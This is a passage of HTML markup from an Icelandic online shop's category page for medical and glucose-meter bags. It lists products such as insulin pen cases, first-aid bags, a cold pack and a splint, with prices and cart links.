</div><div class="add-to-cart-button"><a href="https://www.skyndi.is/product/sjukrataska-emergencys-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1164" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="1164" data-product_sku="67130x" aria-label="Select options for &ldquo;Sjúkrataska Emergency’s Light&rdquo;" rel="nofollow">Valmöguleikar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1164" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1115 status-publish instock product_cat-sjukratoskur product_cat-sykurmaelatoskur product_cat-sykursykisvorur product_cat-tomar-toskur product_tag-afylling-a-sjukrakassa product_tag-afylling-a-sjukratosku product_tag-blodsykur product_tag-blodsykursnema-plastur product_tag-blodsykursnemi product_tag-sjukrataska product_tag-skingrip product_tag-sykurmaelataska product_tag-sykurmaelir product_tag-sykursyki-t1 product_tag-sykursykisvorur product_tag-toskur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/insulin-pennaveski-gratt-graent/" aria-label="Insúlín pennaveski grátt/grænt">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/EB14.013-1.jpg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Insúlín pennaveski grátt/grænt" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/EB14.013-1.jpg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/EB14.013-1.jpg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/EB14.013-1.jpg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="1111" data-permalink="https://www.skyndi.is/?attachment_id=1111#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/EB14.013-1.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/EB14.013-1.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/EB14.013-1.jpg?fit=800%2C800&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkratöskur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/insulin-pennaveski-gratt-graent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Insúlín pennaveski grátt/grænt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>990<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product-category/sjukratoskur/?add-to-cart=1115" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1115" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1115" data-product_sku="6714013" aria-label="Add to cart: &ldquo;Insúlín pennaveski grátt/grænt&rdquo;" rel="nofollow" data-success_message="&ldquo;Insúlín pennaveski grátt/grænt&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1115" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1105 status-publish last instock product_cat-sjukratoskur product_cat-sykurmaelatoskur product_cat-sykursykisvorur product_cat-tomar-toskur product_tag-afylling-a-sjukrakassa product_tag-afylling-a-sjukratosku product_tag-blodsykur product_tag-blodsykursnema-plastur product_tag-blodsykursnemi product_tag-sjukrataska product_tag-skingrip product_tag-sykurmaelataska product_tag-sykurmaelir product_tag-sykursyki-t1 product_tag-sykursykisvorur product_tag-toskur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/sykurmaelataska-stor-svort/" aria-label="Sykurmælataska Stór Svört">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/EB14.005-1.jpg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sykurmælataska Stór Svört" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/EB14.005-1.jpg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/EB14.005-1.jpg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/EB14.005-1.jpg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="1107" data-permalink="https://www.skyndi.is/?attachment_id=1107#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/EB14.005-1.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/EB14.005-1.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/EB14.005-1.jpg?fit=800%2C800&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkratöskur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/sykurmaelataska-stor-svort/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sykurmælataska Stór Svört</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.990<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product-category/sjukratoskur/?add-to-cart=1105" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1105" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1105" data-product_sku="6714005" aria-label="Add to cart: &ldquo;Sykurmælataska Stór Svört&rdquo;" rel="nofollow" data-success_message="&ldquo;Sykurmælataska Stór Svört&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1105" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-997 status-publish first instock product_cat-sjukratoskur product_cat-tomar-toskur product_tag-bjorgun product_tag-bjorgunarsveit product_tag-elite-bags product_tag-fyrirtaeki product_tag-heimafaedingar product_tag-heimahjukrun product_tag-hjukrun product_tag-hjukrunarfraedingur product_tag-hjukrunarvorur product_tag-laeknir product_tag-ljosmaedur product_tag-ljosmodir product_tag-lyfjaglos product_tag-rescue product_tag-sjukrataska product_tag-sjukravorur product_tag-skipulag has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/streets-sjukrataska-elite-bags/" aria-label="Street´s Sjúkrataska Elite Bags.">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/07/EB00.017-1.jpg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Street´s Sjúkrataska Elite Bags." decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/07/EB00.017-1.jpg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/07/EB00.017-1.jpg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/07/EB00.017-1.jpg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="999" data-permalink="https://www.skyndi.is/?attachment_id=999#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/07/EB00.017-1.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/07/EB00.017-1.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/07/EB00.017-1.jpg?fit=800%2C800&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkratöskur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/streets-sjukrataska-elite-bags/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Street´s Sjúkrataska Elite Bags.</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>23.990<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product-category/sjukratoskur/?add-to-cart=997" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_997" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="997" data-product_sku="6700017" aria-label="Add to cart: &ldquo;Street´s Sjúkrataska Elite Bags.&rdquo;" rel="nofollow" data-success_message="&ldquo;Street´s Sjúkrataska Elite Bags.&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_997" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-873 status-publish outofstock product_cat-sjukrakassar product_cat-sjukratoskur product_cat-teyjubindi product_cat-ymsar-vorur product_tag-elite-bags product_tag-gel product_tag-heilsugaesla product_tag-hjukrun product_tag-ithrottahus product_tag-kaelipoki product_tag-leikskoli product_tag-margnota product_tag-reuseable product_tag-sjukrahus product_tag-skoli has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/kaelipoki-margnota/" aria-label="Kælipoki margnota.">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/CC7021FD-437C-4434-BB73-B04B9A0F8563.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kælipoki margnota." decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/CC7021FD-437C-4434-BB73-B04B9A0F8563.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/CC7021FD-437C-4434-BB73-B04B9A0F8563.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/CC7021FD-437C-4434-BB73-B04B9A0F8563.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="982" data-permalink="https://www.skyndi.is/?attachment_id=982#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/CC7021FD-437C-4434-BB73-B04B9A0F8563.jpeg?fit=1242%2C831&amp;ssl=1" data-orig-size="1242,831" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1655838805&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="CC7021FD-437C-4434-BB73-B04B9A0F8563" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/CC7021FD-437C-4434-BB73-B04B9A0F8563.jpeg?fit=300%2C201&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/CC7021FD-437C-4434-BB73-B04B9A0F8563.jpeg?fit=1020%2C682&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
			<div class="out-of-stock-label">Ekki til á lager</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkrakassar		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/kaelipoki-margnota/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kælipoki margnota.</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>390<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://www.skyndi.is/product/kaelipoki-margnota/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_873" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="873" data-product_sku="6709007" aria-label="Read more about &ldquo;Kælipoki margnota.&rdquo;" rel="nofollow" data-success_message="">Upplýsingar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_873" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-874 status-publish last instock product_cat-sjukrakassar product_cat-sjukratoskur product_cat-teyjubindi product_cat-ymsar-vorur product_tag-bjorgunarsveit product_tag-fotbrot product_tag-handarbrot product_tag-heilsugaesla product_tag-hjukrun product_tag-hjukrunarvorur product_tag-hypa product_tag-rulla product_tag-sam product_tag-sam-spelka product_tag-samspelka product_tag-sjukrabill product_tag-spelka product_tag-splint has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/spelka-motanleg/" aria-label="Spelka mótanleg">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/FD8071AC-96A3-40A9-B38D-47FF6BB45F0D.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spelka mótanleg" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/FD8071AC-96A3-40A9-B38D-47FF6BB45F0D.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/FD8071AC-96A3-40A9-B38D-47FF6BB45F0D.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/FD8071AC-96A3-40A9-B38D-47FF6BB45F0D.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="878" data-permalink="https://www.skyndi.is/?attachment_id=878#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/FD8071AC-96A3-40A9-B38D-47FF6BB45F0D.jpeg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FD8071AC-96A3-40A9-B38D-47FF6BB45F0D" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/FD8071AC-96A3-40A9-B38D-47FF6BB45F0D.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/FD8071AC-96A3-40A9-B38D-47FF6BB45F0D.jpeg?fit=800%2C800&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkrakassar		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/spelka-motanleg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Spelka mótanleg</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.890<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product-category/sjukratoskur/?add-to-cart=874" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_874" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="874" data-product_sku="652012" aria-label="Add to cart: &ldquo;Spelka mótanleg&rdquo;" rel="nofollow" data-success_message="&ldquo;Spelka mótanleg&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_874" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-733 status-publish first instock product_cat-sjukratoskur product_cat-sykurmaelatoskur product_cat-sykursykisvorur product_cat-tomar-toskur product_tag-afylling-a-sjukrakassa product_tag-afylling-a-sjukratosku product_tag-blodsykur product_tag-blodsykursnema-plastur product_tag-blodsykursnemi product_tag-sjukrataska product_tag-skingrip product_tag-sykurmaelataska product_tag-sykurmaelir product_tag-sykursyki-t1 product_tag-sykursykisvorur product_tag-toskur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/sykurmaelataska-stor-gra/" aria-label="Sykurmælataska Stór Grá">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sykurmælataska Stór Grá" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?resize=9%2C12&amp;ssl=1 9w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="693" data-permalink="https://www.skyndi.is/?attachment_id=693#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?fit=1242%2C1638&amp;ssl=1" data-orig-size="1242,1638" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1645787371&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?fit=227%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/AEDC73CC-740F-4BAC-A46B-ED47D89E116A.jpeg?fit=776%2C1024&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkratöskur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/sykurmaelataska-stor-gra/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sykurmælataska Stór Grá</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.990<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product-category/sjukratoskur/?add-to-cart=733" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_733" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="733" data-product_sku="6714020" aria-label="Add to cart: &ldquo;Sykurmælataska Stór Grá&rdquo;" rel="nofollow" data-success_message="&ldquo;Sykurmælataska Stór Grá&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_733" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-701 status-publish instock product_cat-sjukratoskur product_cat-sykurmaelatoskur product_cat-sykursykisvorur product_cat-tomar-toskur product_tag-afylling-a-sjukrakassa product_tag-afylling-a-sjukratosku product_tag-blodsykur product_tag-blodsykursnema-plastur product_tag-blodsykursnemi product_tag-sjukrataska product_tag-skingrip product_tag-sykurmaelataska product_tag-sykurmaelir product_tag-sykursyki-t1 product_tag-sykursykisvorur product_tag-toskur has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/sykurmaelataska-tvo-holf-nokkrir-litir/" aria-label="Sykurmælataska tvö hólf, nokkrir litir">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/5E71678F-B4AC-40EE-B20C-1414A4887309.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sykurmælataska tvö hólf, nokkrir litir" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/5E71678F-B4AC-40EE-B20C-1414A4887309.jpeg?resize=9%2C12&amp;ssl=1 9w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/5E71678F-B4AC-40EE-B20C-1414A4887309.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/5E71678F-B4AC-40EE-B20C-1414A4887309.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/5E71678F-B4AC-40EE-B20C-1414A4887309.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="687" data-permalink="https://www.skyndi.is/?attachment_id=687#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/5E71678F-B4AC-40EE-B20C-1414A4887309.jpeg?fit=1242%2C1643&amp;ssl=1" data-orig-size="1242,1643" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1645793806&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/5E71678F-B4AC-40EE-B20C-1414A4887309.jpeg?fit=227%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/5E71678F-B4AC-40EE-B20C-1414A4887309.jpeg?fit=774%2C1024&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkratöskur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/sykurmaelataska-tvo-holf-nokkrir-litir/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sykurmælataska tvö hólf, nokkrir litir</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.990<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
